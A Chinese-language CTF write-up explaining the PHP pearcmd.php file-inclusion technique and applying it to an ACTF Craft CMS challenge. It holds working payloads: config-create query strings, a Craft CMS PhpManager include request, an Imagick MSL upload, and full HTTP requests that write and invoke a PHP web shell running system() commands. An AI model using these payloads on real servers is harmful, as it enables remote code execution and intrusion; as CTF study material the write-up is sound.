

1.什么是pearcmd.php

pecl是PHP中用于管理扩展而使用的命令行工具,而pear是pecl依赖的类库。在7.3及以前,pecl/pear是默认安装的;在7.4及以后,需要我们在编译PHP的时候指定--with-pear才会安装

不过,在Docker任意版本镜像中,pcel/pear都会被默认安装,安装的路径在/usr/local/lib/php



原本pear/pcel是一个命令行工具,并不在Web目录下,即使存在一些安全隐患也无需担心。但我们遇到的场景比较特殊,是一个文件包含的场景,那么我们就可以包含到pear中的文件,进而利用其中的特性来搞事

2.pearcmd.php利用

2.1 利用条件

1.安装了pear扩展(pear就是一个php扩展及应用的代码仓库,没有安装pear扩展的话就没有pear.php文件可以利用了)

2.知道pearcmd.php文件的路径(默认路径是/usr/local/lib/php/pearcmd.php)

3.开启了register_argc_argv选项(只有开启了,$_SERVER[‘argv’]才会生效。)

4.有包含点,并且能包含php后缀的文件,而且没有open_basedir的限制。

2.2 利用分析

我们看下pear中获取命令行argv的函数:

public static function readPHPArgv()

{

global $argv;

if (!is_array($argv)) {

if (!@is_array($_SERVER['argv'])) {

if (!@is_array($GLOBALS['HTTP_SERVER_VARS']['argv'])) {

$msg = "Could not read cmd args (register_argc_argv=Off?)";

return PEAR::raiseError("Console_Getopt: " . $msg);

}

return $GLOBALS['HTTP_SERVER_VARS']['argv'];

}

return $_SERVER['argv'];

}

return $argv;

}



先尝试$argv,如果不存在再尝试$_SERVER['argv'],后者我们可通过query-string控制。也就是说,我们通过Web访问了pear命令行的功能,且能够控制命令行的参数

pear中可以利用的函数:

然后大多数情况下,我们都是利用config-create这个命令,该命令可以创建文件,同时需要传入两个参数:

参数1:文件内容

参数2:写入文件的路径

2.3 payload

GET /index.php?+config-create+/&file=/usr/local/lib/php/pearcmd.php&/<?=phpinfo()?>+/tmp/hello.php

假如文件包含路径为POST传参,可以写为

GET /index.php?+config-create+/&/<?=phpinfo()?>+/tmp/hello.php

然后再用文件包含**/tmp/hello.php**即可

推荐下p神的这篇文章

3.例题

[ACTF ]craft cms

有关poc

首先利用这个读取文件的poc

action=conditions/render&configObject=craft\elements\conditions\ElementCondition&config={"name":"configObject","as ":{"class":"\\yii\\rbac\\PhpManager","__construct()":[{"itemFile":"文件路径"}]}}

根据文章中提到可以用此文件进行日志包含,但是尝试了Apache和cms的日志,发现都被禁了

然后在phpinfo中发现php-imagick模块,尝试利用文章中所写的Imagick类来写文件

POST /index.php HTTP/1.1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0 Safari/537.36

Accept: */*

Host: 192.168.111.178:8080

Accept-Encoding: gzip, deflate

Connection: close

Content-Type: multipart/form-data; boundary=--------------------------974726398307238472515955

Content-Length: 850

----------------------------974726398307238472515955

Content-Disposition: form-data; name="action"

conditions/render

----------------------------974726398307238472515955

Content-Disposition: form-data; name="configObject"

craft\elements\conditions\ElementCondition

----------------------------974726398307238472515955

Content-Disposition: form-data; name="config"

{"name":"configObject","as ":{"class":"Imagick", "__construct()":{"files":"vid:msl:/tmp/php*"}}}

----------------------------974726398307238472515955

Content-Disposition: form-data; name="image"; filename="poc.msl"

Content-Type: text/plain

<?xml version="1.0" encoding="UTF-8"?>

<image>

<read filename="caption:<?php system($_REQUEST['cmd']); ?>"/>

<write filename="info:/var/www/html/craft/web/shell.php">

</image>

----------------------------974726398307238472515955--

但是不知道为什么我没写成功,有的师傅成功了

这时便用上了 pearcmd.php

payload:

第一步写入/tmp/shellphp

用刚才的poc去包含 pearcmd.php文章来源:https://www.toymoban.com/news/detail-812183.html

POST /index.php?+config-create+/&/<?=system($_GET['a'])?>+/tmp/shell.php HTTP/1.1

Host: 61.147.171.105:57690

Content-Length: 225

Cache-Control: max-age=0

Upgrade-Insecure-Requests: 1

Origin: http://61.147.171.105:57690

Content-Type: application/x-www-form-urlencoded

User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.0 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7

Referer: http://61.147.171.105:57690/index.php?+config-create+/&/%3C?=phpinfo()?%3E+

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9

Cookie: CraftSessionId=0f4f73c886a22cb11f6e1980b0c1a1c5; CRAFT_CSRF_TOKEN=0ab61f9f593ede910d55226ba018126504d915a3bfa474065ee4d2d4680bd596a%3A2%3A%7Bi%3A0%3Bs%3A16%3A%22CRAFT_CSRF_TOKEN%22%3Bi%3A1%3Bs%3A40%3A%22vIF55Ar8Ye6Ezz4oJK47ev5Uv6tibRZ_l8ZUZB-9%22%3B%7D

Connection: close

action=conditions%2Frender&configObject=craft%5Celements%5Cconditions%5CElementCondition&config={"name":"configObject","as ":{"class":"\\yii\\rbac\\PhpManager","__construct()":[{"itemFile":"/usr/local/lib/php/pearcmd.php"}]}}

第二步用poc包含上一步的shell文章来源地址https://www.toymoban.com/news/detail-812183.html

POST /index.php?a=cat /flag HTTP/1.1

Host: 61.147.171.105:57690

Content-Length: 209

Cache-Control: max-age=0

Upgrade-Insecure-Requests: 1

Origin: http://61.147.171.105:57690

Content-Type: application/x-www-form-urlencoded

User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.0 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7

Referer: http://61.147.171.105:57690/index.php?+config-create+/&/%3C?=phpinfo()?%3E+

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9

Cookie: CraftSessionId=0f4f73c886a22cb11f6e1980b0c1a1c5; CRAFT_CSRF_TOKEN=0ab61f9f593ede910d55226ba018126504d915a3bfa474065ee4d2d4680bd596a%3A2%3A%7Bi%3A0%3Bs%3A16%3A%22CRAFT_CSRF_TOKEN%22%3Bi%3A1%3Bs%3A40%3A%22vIF55Ar8Ye6Ezz4oJK47ev5Uv6tibRZ_l8ZUZB-9%22%3B%7D

Connection: close

action=conditions%2Frender&configObject=craft%5Celements%5Cconditions%5CElementCondition&config={"name":"configObject","as ":{"class":"\\yii\\rbac\\PhpManager","__construct()":[{"itemFile":"/tmp/shell.php"}]}}

到了这里,关于pearcmd文件包含漏洞的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!

![[CTF/网络安全] 攻防世界 Web_php_include 解题详析(php伪协议、data伪协议、file伪协议)](https://imgs.yssmx.com/Uploads/2024/02/715849-1.png)